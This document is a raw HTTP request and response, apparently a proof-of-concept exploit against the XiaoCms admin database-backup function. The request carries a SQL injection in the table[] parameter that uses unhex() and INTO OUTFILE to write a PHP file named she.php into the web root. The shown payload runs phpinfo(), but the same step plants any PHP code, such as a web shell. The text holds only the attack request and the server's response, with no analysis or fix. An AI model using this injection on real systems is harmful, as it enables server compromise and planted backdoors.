 POST /xiaocms/admin/index.php?c=database HTTP/1.1
Host: 10.10.10.156
Content-Length: 190
Cache-Control: max-age=0
Origin: http://10.10.10.156
Upgrade-Insecure-Requests: 1
DNT: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_2)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/71.0.3578.98 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,
*/*;q=0.8
Referer: http://10.10.10.156/xiaocms/admin/index.php?c=database
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
Cookie: PHPSESSID=jpndu0vhns597fn9mfn4kketm1
Connection: close
list_form=&table%5B%5D=xiao_admin`; select
unhex('3C3F70687020706870696E666F28293B') INTO OUTFILE
'C:/phpStudy/PHPTutorial/WWW/xiaocms/she.php';`;&submit=%E5%BC%80%E5%A7%8B%E
5%A4%87%E4%BB%BD
Cache-Control: private
Pragma: no-cache
Content-Length: 617
Connection: close
Content-Type: text/html; charset=utf-8
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title>提示信息 - XiaoCms</title>
<link type="text/css" rel="stylesheet"
href="/xiaocms/core/img/message/xiaocms.css"/>
</head>
<body>
<div class="box_border" id="right" >
<div class="content">
<h1>正在备份数据...</h1>
<p>
<a
href="/xiaocms/admin/index.php?c=database&action=1&size=2048">如果您的浏览
器没有自动跳转，请点击这里</a>
<script
language="javascript">setTimeout("location.href='/xiaocms/admin/index.php
?c=database&action=1&size=2048';", 100);</script>
</p>
</div>
</div>
</body>
</html>